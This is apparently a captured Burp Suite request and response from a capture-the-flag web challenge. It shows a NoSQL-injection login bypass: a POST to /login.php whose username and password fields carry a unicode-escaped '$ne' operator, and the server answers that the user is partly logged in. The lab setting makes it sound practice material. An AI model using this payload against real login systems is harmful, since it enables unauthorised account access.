 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:29004
3 Content-Length: 79
4 Accept: application/json, text/javascript, */*; q=
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node4.buuoj.cn:29004
9 Referer: http://node4.buuoj.cn:29004/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=178b0f25717397-039de774ba182
13 Connection: close
14
15 {
"username":{
"\u0024\u006E\u0065":""
},
16 "password":{
"\u0024\u006E\u0065":""
}
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 18 Aug 2021 15:41:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=gnbdmj9ubee2vu525gp6em11ic; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 40
12
13 {"msg":"登录了，但没完全登录"}